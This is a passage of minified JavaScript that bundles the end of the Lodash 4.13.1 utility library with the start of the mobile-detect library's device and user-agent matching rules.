c+d},za.unescape=function(a){return(a=ce(a))&&$.test(a)?a.replace(Y,Q):a},za.uniqueId=function(a){var b=++Fe;return ce(a)+b},za.upperCase=Rg,za.upperFirst=Sg,za.each=wd,za.eachRight=xd,za.first=nd,oe(za,function(){var a={};return lb(za,function(b,c){Ee.call(za.prototype,c)||(a[c]=b)}),a}(),{chain:!1}),za.VERSION="4.13.1",e("bind bindKey curry curryRight partial partialRight".split(" "),function(a){za[a].placeholder=za}),e(["drop","take"],function(a,b){La.prototype[a]=function(c){var d=this.__filtered__;if(d&&!b)return new La(this);c=c===S?1:$e($d(c),0);var e=this.clone();return d?e.__takeCount__=_e(c,e.__takeCount__):e.__views__.push({size:_e(c,4294967295),type:a+(0>e.__dir__?"Right":"")}),e},La.prototype[a+"Right"]=function(b){return this.reverse()[a](b).reverse()}}),e(["filter","map","takeWhile"],function(a,b){var c=b+1,d=1==c||3==c;La.prototype[a]=function(a){var b=this.clone();return b.__iteratees__.push({iteratee:Nc(a,3),type:c}),b.__filtered__=b.__filtered__||d,b}}),e(["head","last"],function(a,b){var c="take"+(b?"Right":"");La.prototype[a]=function(){return this[c](1).value()[0]}}),e(["initial","tail"],function(a,b){var c="drop"+(b?"":"Right");La.prototype[a]=function(){return this.__filtered__?new La(this):this[c](1)}}),La.prototype.compact=function(){return this.filter(me)},La.prototype.find=function(a){return this.filter(a).head()},La.prototype.findLast=function(a){return this.reverse().find(a)},La.prototype.invokeMap=Hd(function(a,b){return"function"==typeof a?new La(this):this.map(function(c){return vb(c,a,b)})}),La.prototype.reject=function(a){return a=Nc(a,3),this.filter(function(b){return!a(b)})},La.prototype.slice=function(a,b){a=$d(a);var c=this;return c.__filtered__&&(a>0||0>b)?new La(c):(0>a?c=c.takeRight(-a):a&&(c=c.drop(a)),b!==S&&(b=$d(b),c=0>b?c.dropRight(-b):c.take(b-a)),c)},La.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},La.prototype.toArray=function(){return this.take(4294967295)},lb(La.prototype,function(a,b){var c=/^(?:filter|find|map|reject)|While$/.test(b),d=/^(?:head|last)$/.test(b),e=za[d?"take"+("last"==b?"Right":""):b],f=d||/^find/.test(b);e&&(za.prototype[b]=function(){function b(a){return a=e.apply(za,l([a],h)),d&&m?a[0]:a}var g=this.__wrapped__,h=d?[1]:arguments,i=g instanceof La,j=h[0],k=i||rg(g);k&&c&&"function"==typeof j&&1!=j.length&&(i=k=!1);var m=this.__chain__,n=!!this.__actions__.length,j=f&&!m,i=i&&!n;return!f&&k?(g=i?g:new La(this),g=a.apply(g,h),g.__actions__.push({func:ud,args:[b],thisArg:S}),new Ka(g,m)):j&&i?a.apply(this,h):(g=this.thru(b),j?d?g.value()[0]:g.value():g)})}),e("pop push shift sort splice unshift".split(" "),function(a){var b=ye[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);za.prototype[a]=function(){var a=arguments;if(d&&!this.__chain__){var e=this.value();return b.apply(rg(e)?e:[],a)}return this[c](function(c){return b.apply(rg(c)?c:[],a)})}}),lb(La.prototype,function(a,b){var c=za[b];if(c){var d=c.name+"";(of[d]||(of[d]=[])).push({name:b,func:c})}}),of[xc(S,2).name]=[{name:"wrapper",func:S}],La.prototype.clone=function(){var a=new La(this.__wrapped__);return a.__actions__=jc(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=jc(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=jc(this.__views__),a},La.prototype.reverse=function(){if(this.__filtered__){var a=new La(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a},La.prototype.value=function(){var a,b=this.__wrapped__.value(),c=this.__dir__,d=rg(b),e=0>c,f=d?b.length:0;a=f;for(var g=this.__views__,h=0,i=-1,j=g.length;++i<j;){var k=g[i],l=k.size;switch(k.type){case"drop":h+=l;break;case"dropRight":a-=l;break;case"take":a=_e(a,h+l);break;case"takeRight":h=$e(h,a-l)}}if(a={start:h,end:a},g=a.start,h=a.end,a=h-g,e=e?h:g-1,g=this.__iteratees__,h=g.length,i=0,j=_e(a,this.__takeCount__),!d||200>f||f==a&&j==a)return $b(b,this.__actions__);d=[];a:for(;a--&&j>i;){for(e+=c,f=-1,k=b[e];++f<h;){var m=g[f],l=m.type,m=(0,m.iteratee)(k);if(2==l)k=m;else if(!m){if(1==l)continue a;break a}}d[i++]=k}return d},za.prototype.at=$f,za.prototype.chain=function(){return td(this)},za.prototype.commit=function(){return new Ka(this.value(),this.__chain__)},za.prototype.next=function(){this.__values__===S&&(this.__values__=Yd(this.value()));var a=this.__index__>=this.__values__.length,b=a?S:this.__values__[this.__index__++];return{done:a,value:b}},za.prototype.plant=function(a){for(var b,c=this;c instanceof Aa;){var d=id(c);d.__index__=0,d.__values__=S,b?e.__wrapped__=d:b=d;var e=d,c=c.__wrapped__}return e.__wrapped__=a,b},za.prototype.reverse=function(){var a=this.__wrapped__;return a instanceof La?(this.__actions__.length&&(a=new La(this)),a=a.reverse(),a.__actions__.push({func:ud,args:[qd],thisArg:S}),new Ka(a,this.__chain__)):this.thru(qd)},za.prototype.toJSON=za.prototype.valueOf=za.prototype.value=function(){return $b(this.__wrapped__,this.__actions__)},Qe&&(za.prototype[Qe]=vd),za}var S,T=1/0,U=NaN,V=/\b__p\+='';/g,W=/\b(__p\+=)''\+/g,X=/(__e\(.*?\)|\b__t\))\+'';/g,Y=/&(?:amp|lt|gt|quot|#39|#96);/g,Z=/[&<>"'`]/g,$=RegExp(Y.source),_=RegExp(Z.source),aa=/<%-([\s\S]+?)%>/g,ba=/<%([\s\S]+?)%>/g,ca=/<%=([\s\S]+?)%>/g,da=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ea=/^\w*$/,fa=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(\.|\[\])(?:\4|$))/g,ga=/[\\^$.*+?()[\]{}|]/g,ha=RegExp(ga.source),ia=/^\s+|\s+$/g,ja=/^\s+/,ka=/\s+$/,la=/[a-zA-Z0-9]+/g,ma=/\\(\\)?/g,na=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,oa=/\w*$/,pa=/^0x/i,qa=/^[-+]0x[0-9a-f]+$/i,ra=/^0b[01]+$/i,sa=/^\[object .+?Constructor\]$/,ta=/^0o[0-7]+$/i,ua=/^(?:0|[1-9]\d*)$/,va=/[\xc0-\xd6\xd8-\xde\xdf-\xf6\xf8-\xff]/g,wa=/($^)/,xa=/['\n\r\u2028\u2029\\]/g,ya="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?)*",za="(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])"+ya,Aa="(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]?|[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])",Ba=RegExp("['’]","g"),Ca=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),Da=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|"+Aa+ya,"g"),Ea=RegExp(["[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+(?:['’](?:d|ll|m|re|s|t|ve))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde]|$)|(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde](?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])|$)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?(?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:d|ll|m|re|s|t|ve))?|[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?:['’](?:D|LL|M|RE|S|T|VE))?|\\d+",za].join("|"),"g"),Fa=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0\\ufe0e\\ufe0f]"),Ga=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ha="Array Buffer DataView Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Map Math Object Promise Reflect RegExp Set String Symbol TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap _ isFinite parseInt setTimeout".split(" "),Ia={};Ia["[object Float32Array]"]=Ia["[object Float64Array]"]=Ia["[object Int8Array]"]=Ia["[object Int16Array]"]=Ia["[object Int32Array]"]=Ia["[object Uint8Array]"]=Ia["[object Uint8ClampedArray]"]=Ia["[object Uint16Array]"]=Ia["[object Uint32Array]"]=!0,Ia["[object Arguments]"]=Ia["[object Array]"]=Ia["[object ArrayBuffer]"]=Ia["[object Boolean]"]=Ia["[object DataView]"]=Ia["[object Date]"]=Ia["[object Error]"]=Ia["[object Function]"]=Ia["[object Map]"]=Ia["[object Number]"]=Ia["[object Object]"]=Ia["[object RegExp]"]=Ia["[object Set]"]=Ia["[object String]"]=Ia["[object WeakMap]"]=!1;var Ja={};Ja["[object Arguments]"]=Ja["[object Array]"]=Ja["[object ArrayBuffer]"]=Ja["[object DataView]"]=Ja["[object Boolean]"]=Ja["[object Date]"]=Ja["[object Float32Array]"]=Ja["[object Float64Array]"]=Ja["[object Int8Array]"]=Ja["[object Int16Array]"]=Ja["[object Int32Array]"]=Ja["[object Map]"]=Ja["[object Number]"]=Ja["[object Object]"]=Ja["[object RegExp]"]=Ja["[object Set]"]=Ja["[object String]"]=Ja["[object Symbol]"]=Ja["[object Uint8Array]"]=Ja["[object Uint8ClampedArray]"]=Ja["[object Uint16Array]"]=Ja["[object Uint32Array]"]=!0,Ja["[object Error]"]=Ja["[object Function]"]=Ja["[object WeakMap]"]=!1;var Ka={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss"},La={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},Ma={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},Na={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Oa=parseFloat,Pa=parseInt,Qa="object"==typeof exports&&exports,Ra=Qa&&"object"==typeof module&&module,Sa=Ra&&Ra.exports===Qa,Ta=E("object"==typeof self&&self),Ua=E("object"==typeof this&&this),Va=E("object"==typeof global&&global)||Ta||Ua||Function("return this")(),Wa=R();(Ta||{})._=Wa,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return Wa}):Ra?((Ra.exports=Wa)._=Wa,Qa._=Wa):Va._=Wa}.call(this),!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;e>d;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)h.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a,b){this.ua=a||"",this._cache={},this.maxPhoneWidth=b||600}var f={};f.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"Samsung|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T2